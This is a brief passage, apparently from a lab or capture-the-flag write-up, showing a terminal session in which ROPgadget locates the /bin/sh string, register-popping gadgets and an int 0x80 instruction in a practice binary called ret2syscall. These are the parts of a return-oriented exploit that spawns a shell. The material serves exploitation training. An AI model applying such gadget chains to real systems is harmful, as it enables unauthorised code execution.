 b1@ubuntu:/mnt/hgfs$ ROPgadget --binary ./ret2syscall --string /bin/sh
Strings information
============================================================
0x080be408 : /bin/sh
b1@ubuntu:/mnt/hgfs$ ROPgadget --binary ./ret2syscall --only "pop|pop|pop|ret"|grep "edx"|grep "ebx"|grep "ecx"
0x0806eb90 : pop edx ; pop ecx ; pop ebx ; ret
b1@ubuntu:/mnt/hgfs$ ROPgadget --binary ./ret2syscall --only "pop|ret"|grep eax
0x0809ddda : pop eax ; pop ebx ; pop esi ; pop edi ; ret
0x080bb196 : pop eax ; ret
0x0807217a : pop eax ; ret 0x80e
0x0804f704 : pop eax ; ret 3
0x0809ddd9 : pop es ; pop eax ; pop ebx ; pop esi ; pop edi ; ret
b1@ubuntu:/mnt/hgfs$ ROPgadget --binary ./ret2syscall --only "int"|grep "0x80"
0x08049421 : int 0x80
VLab Team
Seebug